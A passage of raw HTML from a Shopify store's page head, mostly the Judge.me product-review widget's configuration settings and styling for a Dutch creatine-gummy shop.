        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.zooonutrition.com/cdn/shop/t/39/assets/base.css?v=11754693155258498621753882698" rel="stylesheet" type="text/css" media="all" />
    
<link
        rel="stylesheet"
        href="//www.zooonutrition.com/cdn/shop/t/39/assets/component-predictive-search.css?v=76514217051199997821750325574"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FFD700","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#707070","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FFD700","verified_badge_text":"Verified","verified_badge_bg_color":"#00B67A","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"leex","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":false,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":true,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":true,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#585858","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"#000000","widget_write_review_text_color":"","widget_write_review_bg_color":"#ED3030","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":true,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":true,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"h2.jdgm-rev-widg__title:after {\n    display: flex !important;\n    content: 'Wat klanten zeggen over hun ervaring met Beargymmies Creatine Gummie Beertjes' !important;\n    flex-direction: column;\n    font-size: 15px !important;\n}","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":true,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Aangedreven door Judge.me","locale":"en","reply_name":"Zooonutrition","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"nl","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Zooonutrition"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #585858;--jdgm-secondary-color: rgba(88,88,88,0.1);--jdgm-star-color: gold;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #ED3030;--jdgm-paginate-color: #585858;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#707070}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#00B67A}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#585858}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#585858}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FFD700}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Zooonutrition'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'>.jdgm-review-widget h2.jdgm-rev-widg__title:after{display:flex !important;content:'Wat klanten zeggen over hun ervaring met Beargymmies Creatine Gummie Beertjes' !important;flex-direction:column;font-size:15px !important}
</style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
